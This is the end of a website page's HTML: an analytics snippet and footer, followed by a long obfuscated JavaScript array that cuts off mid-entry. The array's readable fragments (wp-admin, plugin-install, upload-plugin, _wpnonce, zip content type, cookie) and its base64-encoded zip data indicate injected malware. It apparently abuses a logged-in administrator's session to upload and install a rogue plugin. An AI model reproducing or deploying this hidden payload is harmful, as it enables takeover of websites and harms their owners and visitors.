  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-71716036-1', 'auto');
  ga('send', 'pageview');

</script>
	
		</div>
		
	</footer><!-- .footer -->
	</div><!-- .wrapper -->
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zr